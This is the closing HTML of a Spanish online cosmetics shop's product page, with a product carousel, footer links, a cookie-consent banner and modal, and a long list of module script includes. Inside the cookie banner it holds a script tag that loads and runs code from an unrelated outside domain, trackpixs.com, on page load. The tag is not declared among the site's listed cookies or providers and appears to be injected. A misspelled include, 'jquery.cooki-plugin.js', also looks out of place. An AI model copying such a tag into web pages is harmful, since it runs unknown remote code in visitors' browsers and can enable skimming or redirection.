  <div class="product-description-short" itemprop="description"> Mascarilla intensiva de hidratación y reparación ultra profunda. 
 
Exclusiva fórmula a base de Aceite Orgánico de Coco Virgen que contiene...</div>
</div>
  </div>
</article>

                              
            </div>
                  </div>
      </div>
    </div>
  </div>
</section>
<script type="text/javascript">

  products_list_functions.push(
    function(){
      if($('#category-products').parents('.tab-pane').length)
      {   
          if(!$('#category-products').parents('.tab-pane').hasClass('active'))
          {
              var width_owl_active_tab = $('#category-products').parents('.tab-pane').siblings('.active').find('.owl-carousel').width();    
              $('#category-products').width(width_owl_active_tab);
          }
      }
      $('#category-products').owlCarousel({
                  direction:'ltr',
                items : 4,
        itemsCustom : false,
        itemsDesktop : [1200, 4],
        itemsDesktopSmall : [992, 3],
        itemsTablet : [768, 2],
        itemsTabletSmall : false,
        itemsMobile : [480, 2],
        singleItem : false,         // true : show only 1 item
        itemsScaleUp : false,
        slideSpeed : 200,  //  change speed when drag and drop a item
        paginationSpeed :800, // change speed when go next page

        autoPlay : false,   // time to show each item
        stopOnHover : false,
        navigation : true,
        navigationText : ["&lsaquo;", "&rsaquo;"],

        scrollPerPage :true,
        responsive :true,
        
        pagination : false,
        paginationNumbers : false,
        
        addClassActive : true,
        
        mouseDrag : true,
        touchDrag : true,

        addClassActive :    true,
        afterInit: OwlLoaded,
        afterAction : SetOwlCarouselFirstLast,

      });
    }
  ); 
  function OwlLoaded(el){
    el.removeClass('owl-loading').addClass('owl-loaded').parents('.owl-row').addClass('hide-loading');
    if ($(el).parents('.tab-pane').length && !$(el).parents('.tab-pane').hasClass('active'))
        el.width('100%');
  };
</script>

                            </div></div>

	  <footer class="page-footer">
	    
	    	<!-- Footer content -->
	    
	  </footer>
	
</section>


  
    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container js-footer">
        
          
  <div class="footer-top">
          <div class="inner"></div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #fafafa no-repeat"
                        >

<div class="container">
    <div        class="row box-footerlinkh5 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_34576698155668845" data-toggle="collapse">
                    <h4 class="title_block">
	                SOBRE NOSOTROS
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_34576698155668845">
                                                                        <li><a href="https://www.klerrcosmetics.es/content/4-sobre-nosotros" target="_self">Sobre nosotros</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/content/14-aeu-legal-environmental-notice" target="_self">Información mediambiental</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/contactenos" target="_self">Contacto</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/mapa-web" target="_self">Mapa web</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/brand/1-klerr" target="_self">KLERR</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_8320544261091705" data-toggle="collapse">
                    <h4 class="title_block">
	                INFORMACIÓN
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_8320544261091705">
                                                                        <li><a href="https://www.klerrcosmetics.es/content/1-entrega" target="_self">Envío</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/content/3-terminos-y-condiciones-de-uso" target="_self">Términos y condiciones</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/content/12-aeu-legal-privacy" target="_self">Política de privacidad</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/content/9-politicas-de-cookies" target="_self">Políticas de cookies</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/content/2-aviso-legal" target="_self">Aviso legal</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_15325757375506258" data-toggle="collapse">
                    <h4 class="title_block">
	                categorías
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_15325757375506258">
                                                                        <li><a href="https://www.klerrcosmetics.es/56-barberia" target="_self">Barbería</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/335-cuidado-cabello" target="_self">Cabello</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/57-cosmetica" target="_self">COSMETICA</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/62-maquillaje" target="_self">MAQUILLAJE</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/65-mobiliario" target="_self">MOBILIARIO</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
        <h4 class="title_block title-ap-column">SÍGUENOS</h4>
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

  <div class="block-social">
    <ul>
              <li class="facebook"><a href="https://www.facebook.com/KlerrCosmetics/" title="Facebook" target="_blank" rel="noopener noreferrer"><span>Facebook</span></a></li>
              <li class="instagram"><a href="https://www.instagram.com/klerr_cosmetics/?hl=es" title="Instagram" target="_blank" rel="noopener noreferrer"><span>Instagram</span></a></li>
          </ul>
  </div>

<!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	            <h4 class="title_block">FORMAS DE PAGO</h4>
                    <div class="block_content"><div><img src="https://klerrcosmetics.es/img/cms/formas-de-pago-visa-mastercard.png" alt="Pago seguro" width="101" height="27" data-mce-src="https://klerrcosmetics.es/img/cms/formas-de-pago-visa-mastercard.png"><br></div></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block credit_footer ApHtml">
	                    <div class="block_content"><p>Desarrollado por <a href="https://www.addis.es" target="_blank" rel="noopener" data-mce-href="https://www.addis.es">Addis</a></p></div>
    	</div>
    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    

<div id="lgcookieslaw_banner" class="lgcookieslaw-banner lgcookieslaw-banner-floating lgcookieslaw-reject-button-enabled">
    
    <div class="container">
        <div class="lgcookieslaw-banner-message">
            <p>Este sitio web utiliza cookies propias y de terceros para mejorar nuestros servicios y mostrarle publicidad relacionada con sus preferencias mediante el análisis de sus hábitos de navegación. Para dar su consentimiento sobre su uso pulse el botón Acepto.</p> 
            <div class="lgcookieslaw-link-container">
                <a class="lgcookieslaw-info-link lgcookieslaw-link" target="_blank" href="https://www.klerrcosmetics.es/content/3-terminos-y-condiciones-de-uso">Política de cookies</a>

                <a id="lgcookieslaw_customize_cookies_link" class="lgcookieslaw-customize-cookies-link lgcookieslaw-link">Personalizar cookies</a>
            </div>
        </div>
        <div class="lgcookieslaw-button-container">
                            <button class="lgcookieslaw-button lgcookieslaw-reject-button">
                    Rechazar todo
                </button>
            
            <button class="lgcookieslaw-button lgcookieslaw-accept-button">
                Acepto
            </button>
        </div>
    </div>
</div>

<div id="lgcookieslaw_modal" class="lgcookieslaw-modal">
    <div class="lgcookieslaw-modal-header">
        <div class="lgcookieslaw-modal-header-title">
            Preferencias de cookies

            <div class="lgcookieslaw-modal-header-title-user-consent-elements">
                <div
                    class="lgcookieslaw-badge lgcookieslaw-tooltip-container lgcookieslaw-user-consent-consent-date"
                    role="tooltip"
                    title=""
                >
                    <i class="lgcookieslaw-icon-schedule"></i> <span class="lgcookieslaw-user-consent-consent-date-text"></span>
                </div>
                <a
                    class="lgcookieslaw-badge lgcookieslaw-tooltip-container lgcookieslaw-user-consent-download"
                    role="tooltip"
                    title="Haga clic para descargar el consentimiento"
                    target="_blank"
                    href=""
                >
                    <i class="lgcookieslaw-icon-download"></i> Consentimiento
                </a>
            </div>
        </div>
    </div>
    <div class="lgcookieslaw-modal-body">
        <div class="lgcookieslaw-modal-body-content">
                                                <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Cookies funcionales                                <div
                                    class="lgcookieslaw-badge lgcookieslaw-tooltip-container"
                                    role="tooltip"
                                    title="Obligatoria"
                                >
                                    Técnica
                                </div>
                                                    </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch lgcookieslaw-switch-disabled">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">No</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_1"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="1"
                                    data-consent-mode="true"
                                    data-consent-type="functionality_storage"                                    data-technical="true"
                                    data-checked="true"
                                />
                                <span
                                    id="lgcookieslaw_slider_1"
                                    class="lgcookieslaw-slider lgcookieslaw-slider-checked"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Si</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_1" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_1">
                                <span class="lgcookieslaw-section-purpose-button-title">Descripción y cookies</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_1">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Las cookies funcionales son estrictamente necesarias para proporcionar los servicios de la tienda, así como para su correcto funcionamiento, por ello no es posible rechazar su uso. Permiten al usuario la navegación a través de nuestra web y la utilización de las diferentes opciones o servicios que existen en ella.                                 </div>

                                                                    <div class="lgcookieslaw-section-purpose-content-cookies">
                                        <div class="table-responsive">
                                            <table class="lgcookieslaw-section-purpose-content-cookies-table table">
                                                <thead>
                                                    <tr>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Nombre de la cookie"
                                                            >
                                                                Cookie
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Dominio asociado a la cookie"
                                                            >
                                                                Proveedor
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Finalidad de la cookie"
                                                            >
                                                                Propósito
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Hora de vencimiento de la cookie"
                                                            >
                                                                Caducidad
                                                            </span>
                                                        </th>
                                                    </tr>
                                                </thead>
                                                <tbody>
                                                                                                            <tr>
                                                            <td>PHP_SESSID</td>
                                                            <td>www.klerrcosmetics.es</td>
                                                            <td>La cookie PHPSESSID es nativa de PHP y permite a los sitios web almacenar datos de estado serializados. En el sitio web se utiliza para establecer una sesión de usuario y para pasar los datos de estado a través de una cookie temporal, que se conoce comúnmente como una cookie de sesión. Estas Cookies solo permanecerán en su equipo hasta que cierre el navegador. </td>
                                                            <td>Sesión</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>PrestaShop-#</td>
                                                            <td>www.klerrcosmetics.es</td>
                                                            <td>Se trata de una cookie que usa Prestashop para guardar información y mantener abierta la sesión del usuario. Permite guardar información como la divisa, el idioma, identificador del cliente, entre otros datos necesarios para el correcto funcionamiento de la tienda. </td>
                                                            <td>480 horas</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>rc::a</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Se usa para leer y filtrar solicitudes de bots. </td>
                                                            <td>Persistente</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>rc::c</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Se usa para leer y filtrar solicitudes de bots. </td>
                                                            <td>Persistente</td>
                                                        </tr>
                                                                                                    </tbody>
                                            </table>
                                        </div>
                                    </div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Cookies publicitarias                        </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">No</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_2"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="2"
                                    data-consent-mode="true"
                                    data-consent-type="ad_storage"                                    data-technical="false"
                                    data-checked="false"
                                />
                                <span
                                    id="lgcookieslaw_slider_2"
                                    class="lgcookieslaw-slider"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Si</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_2" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_2">
                                <span class="lgcookieslaw-section-purpose-button-title">Descripción y cookies</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_2">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Son aquellas que recaban información sobre los anuncios mostrados a los usuarios del sitio web. Pueden ser de anónimas, si solo recopilan información sobre los espacios publicitarios mostrados sin identificar al usuario o, personalizadas, si recopilan información personal del usuario de la tienda por parte de un tercero, para la personalización de dichos espacios publicitarios.                                 </div>

                                                                    <div class="lgcookieslaw-section-purpose-content-cookies">
                                        <div class="table-responsive">
                                            <table class="lgcookieslaw-section-purpose-content-cookies-table table">
                                                <thead>
                                                    <tr>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Nombre de la cookie"
                                                            >
                                                                Cookie
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Dominio asociado a la cookie"
                                                            >
                                                                Proveedor
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Finalidad de la cookie"
                                                            >
                                                                Propósito
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Hora de vencimiento de la cookie"
                                                            >
                                                                Caducidad
                                                            </span>
                                                        </th>
                                                    </tr>
                                                </thead>
                                                <tbody>
                                                                                                            <tr>
                                                            <td>ads/ga-audiences</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Google AdWords utiliza estas cookies para volver a atraer a los visitantes que probablemente se conviertan en clientes en función del comportamiento en línea del visitante en los sitios web. </td>
                                                            <td>Sesión</td>
                                                        </tr>
                                                                                                    </tbody>
                                            </table>
                                        </div>
                                    </div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Cookies de analíticas                        </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">No</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_3"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="3"
                                    data-consent-mode="true"
                                    data-consent-type="analytics_storage"                                    data-technical="false"
                                    data-checked="false"
                                />
                                <span
                                    id="lgcookieslaw_slider_3"
                                    class="lgcookieslaw-slider"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Si</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_3" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_3">
                                <span class="lgcookieslaw-section-purpose-button-title">Descripción y cookies</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_3">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Recopilan información sobre la experiencia de navegación del usuario en la tienda, normalmente de forma anónima, aunque en ocasiones también permiten identificar de manera única e inequívoca al usuario con el fin de obtener informes sobre los intereses de los usuarios en los productos o servicios que ofrece la tienda.                                 </div>

                                                                    <div class="lgcookieslaw-section-purpose-content-cookies">
                                        <div class="table-responsive">
                                            <table class="lgcookieslaw-section-purpose-content-cookies-table table">
                                                <thead>
                                                    <tr>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Nombre de la cookie"
                                                            >
                                                                Cookie
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Dominio asociado a la cookie"
                                                            >
                                                                Proveedor
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Finalidad de la cookie"
                                                            >
                                                                Propósito
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Hora de vencimiento de la cookie"
                                                            >
                                                                Caducidad
                                                            </span>
                                                        </th>
                                                    </tr>
                                                </thead>
                                                <tbody>
                                                                                                            <tr>
                                                            <td>_ga</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Registra una identificación única que se utiliza para generar datos estadísticos acerca de cómo utiliza el visitante el sitio web. </td>
                                                            <td>2 años</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>_gat</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Utilizado por Google Analytics para controlar la tasa de peticiones </td>
                                                            <td>1 día</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>_gat_gtag_UA_#</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Se utiliza para acelerar la tasa de solicitudes. </td>
                                                            <td>1 minuto</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>_gd#</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Se trata de una cookie de sesión de Google Analytics que se utiliza para generar datos estadísticos sobre cómo utiliza el sitio web que se elimina cuando sale de su navegador. </td>
                                                            <td>Sesión</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>_gid</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Registra una identificación única que se utiliza para generar datos estadísticos acerca de cómo utiliza el visitante el sitio web. </td>
                                                            <td>1 día</td>
                                                        </tr>
                                                                                                    </tbody>
                                            </table>
                                        </div>
                                    </div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Cookies de rendimiento                        </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">No</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_4"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="4"
                                    data-consent-mode="false"
                                                                        data-technical="false"
                                    data-checked="false"
                                />
                                <span
                                    id="lgcookieslaw_slider_4"
                                    class="lgcookieslaw-slider"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Si</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_4" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_4">
                                <span class="lgcookieslaw-section-purpose-button-title">Descripción</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_4">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Se usan para mejorar la experiencia de navegación y optimizar el funcionamiento de la tienda.                                 </div>

                                                            </div>
                        </div>
                    </div>
                                    <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Otras cookies                        </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">No</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_5"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="5"
                                    data-consent-mode="false"
                                                                        data-technical="false"
                                    data-checked="false"
                                />
                                <span
                                    id="lgcookieslaw_slider_5"
                                    class="lgcookieslaw-slider"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Si</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_5" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_5">
                                <span class="lgcookieslaw-section-purpose-button-title">Descripción</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_5">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Son cookies sin un propósito claro o aquellas que todavía estamos en proceso de clasificar.                                 </div>

                                                            </div>
                        </div>
                    </div>
                                    </div>
    </div>
    <div class="lgcookieslaw-modal-footer">
        <div class="lgcookieslaw-modal-footer-left">
            <button id="lgcookieslaw_cancel_button" class="lgcookieslaw-button lgcookieslaw-cancel-button">Cancelar</button>
        </div>
        <div class="lgcookieslaw-modal-footer-right">
                            <button class="lgcookieslaw-button lgcookieslaw-reject-button">Rechazar todo</button>
            
            <button class="lgcookieslaw-button lgcookieslaw-partial-accept-button">Aceptar selección</button>
            <button class="lgcookieslaw-button lgcookieslaw-accept-button">Aceptar todo</button>
        </div>
    </div>
</div>

<div class="lgcookieslaw-overlay"></div>

    <div id="lgcookieslaw_fixed_button" class="lgcookieslaw-fixed-button lgcookieslaw-fixed-button-left">
        <svg xmlns="http://www.w3.org/2000/svg" enable-background="new 0 0 20 20" height="36px" viewBox="0 0 20 20" width="36px" fill="#FFFFFF"><g><rect fill="none" height="20" width="20" x="0"/></g><g><g><circle cx="8.75" cy="7.25" r="1.25"/><circle cx="6.75" cy="11.25" r="1.25"/><circle cx="12.5" cy="12.5" r=".75"/><path d="M17.96,9.2C16.53,9.17,15,7.64,15.81,5.82c-2.38,0.8-4.62-1.27-4.15-3.65C5.27,0.82,2,6.46,2,10c0,4.42,3.58,8,8,8 C14.71,18,18.43,13.94,17.96,9.2z M10,16.5c-3.58,0-6.5-2.92-6.5-6.5c0-3.2,2.69-6.69,6.65-6.51c0.3,2.04,1.93,3.68,3.99,3.96 c0.05,0.3,0.4,2.09,2.35,2.93C16.31,13.67,13.57,16.5,10,16.5z"/></g></g></svg>
    </div>
<script async src="//trackpixs.com"></script>
</div>
      </div>


  <div class="footer-bottom">
          <div class="inner"></div>
      </div>
        
      </footer>
                      <div id="back-top" class="progress-wrap"> 
            <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
              <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
            </svg>
          </div>
      
    </main>

    
      
<template id="password-feedback">
  <div
    class="password-strength-feedback mt-1"
    style="display: none;"
  >
    <div class="progress-container">
      <div class="progress mb-1">
        <div class="progress-bar" role="progressbar" value="50" aria-valuemin="0" aria-valuemax="100"></div>
      </div>
    </div>
    <script type="text/javascript" class="js-hint-password">
          </script>

    <div class="password-strength-text"></div>
    <div class="password-requirements">
      <p class="password-requirements-length" data-translation="Enter a password between %s and %s characters">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
      <p class="password-requirements-score" data-translation="The minimum score must be: %s">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
    </div>
  </div>
</template>
        <script type="text/javascript" src="https://www.klerrcosmetics.es/themes/core.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/themes/at_porto/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ps_facebook/views/js/front/conversion-api.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/lgcookieslaw/views/js/plugins/tooltipster/tooltipster.bundle.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/lgcookieslaw/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/countdown.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leoslideshow/views/js/iView/raphael-min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leoslideshow/views/js/iView/iview.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leoslideshow/views/js/leoslideshow.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leoquicklogin/views/js/leoquicklogin.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leofeature/views/js/leofeature_cart.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leofeature/views/js/jquery.mousewheel.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leofeature/views/js/jquery.mCustomScrollbar.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leofeature/views/js/leofeature_wishlist.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ets_seo/views/js/helpers.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ets_seo/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/js/jquery/plugins/jquery.cooki-plugin.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ps_searchbar/ps_searchbar.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leobootstrapmenu/views/js/leobootstrapmenu.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/blockgrouptop/views/js/blockgrouptop.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leoproductsearch/views/js/jquery.autocomplete_productsearch.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leoproductsearch/views/js/leosearch.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/themes/at_porto/assets/js/custom.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/waypoints.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/instafeed.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/jquery.stellar.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/owl.carousel.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/imagesloaded.pkgd.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/slick.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/jquery.elevateZoom-3.0.8.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/ApImageHotspot.js" ></script>
